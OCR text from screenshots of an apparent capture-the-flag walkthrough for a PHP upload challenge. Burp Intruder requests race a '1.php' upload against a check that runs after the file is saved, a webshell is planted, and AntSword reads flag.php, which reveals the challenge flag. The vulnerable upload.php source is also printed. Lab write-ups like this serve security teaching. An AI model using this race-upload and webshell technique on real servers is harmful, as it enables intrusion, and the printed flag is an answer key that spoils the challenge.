 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 166
1 null 200 166
2 null 200 166
3 null 200 166
4 null 200 166
5 null 200 166
6 null 200 166
7 null 200 166
8 null 200 166
9 null 200 166
Request Response
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 61.147.171.105:53098
Content-Length: 273
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://61.147.171.105:53098
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZwUV8gq6F4DdtYt3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
Referer: http://61.147.171.105:53098/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryZwUV8gq6F4DdtYt3
Content-Disposition: form-data; name="file"; filename="1.php"
? < + > Type a search term 0 matches
Paused
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
452 null 200 166
548 null 200 166
1452 null 200 166
1653 null 200 166
2153 null 200 166
3126 null 200 166
268 null 500 185
315 null 500 185
338 null 500 185
351 null 500 185
Request Response
Raw Headers Hex
GET /upload/1.php HTTP/1.1
Host: 61.147.171.105:53098
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Paused
不安全 | 61.147.171.105:53098/upload/
Index of /upload
Name Last modified Size Description
Parent Directory -
1.png 2022-11-22 01:44 960
heihei.php 2022-11-22 01:58 33
Apache/2.4.18 (Ubuntu) Server at 61.147.171.105 Port 53098
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
452 null 200 166
548 null 200 166
1452 null 200 166
1653 null 200 166
2153 null 200 166
3126 null 200 166
268 null 500 185
315 null 500 185
338 null 500 185
351 null 500 185
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 22 Nov 2022 01:57:51 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
10、接着用webshell工具连接，寻找flag就可以啦
AntSword 编辑 窗口 调试
61.147.171.105 61.147.171.105
目录列表 (1) 文件列表 (4)
新建 上层 刷新 主目录 书签 /var/www/html/ 读取
名称 日期 大小 属性
/
var
www
html
upload
backups
cache
lib
local
lock
log
mail
opt
upload 2022-11-22 01:59:26 4 Kb 0777
flag.php 2022-11-22 01:40:30 60 b 0755
index.html 2020-09-10 09:33:02 341 b 0755
upload.php 2020-09-10 09:34:58 670 b 0755
AntSword 编辑 窗口 调试
61.147.171.105 61.147.171.105
编辑: /var/www/html/flag.php
/var/www/html/flag.php 刷新 高亮 用此编码打开 保存
1 <?php
2 $flag='cyberpeace{e7fbd79925c2b1677eb9ccc153f6293e}';
3
11、找到源码分析再次巩固自己的思路.
编辑: /var/www/html/upload.php
/var/www/html/upload.php 刷新 高亮 用此编码打开 保存
1 <?php
2 $allowtype = array("txt","jpeg","bmv","doc","docx","gif","png","jpg");
3 $size = 10000000;
4 $path = "./upload/";
5
6 $filename = $_FILES['file']['name'];
7
8 if (is_uploaded_file($_FILES['file']['tmp_name'])){
9 if (!move_uploaded_file($_FILES['file']['tmp_name'],$path.$filename)){
10 exit();
11 }
12 } else {
13 exit();
14 }
15
16 $newfile = $path.$filename;
17
18 if ($_FILES['file']['error'] > 0){
19 unlink($newfile);
20 exit();
21 }
22
23 $ext = array_pop(explode(".",$_FILES['file']['name']));
24 if (!in_array($ext,$allowtype)){
25 unlink($newfile);
26 exit();
27 }
28 ?>
upload
共10题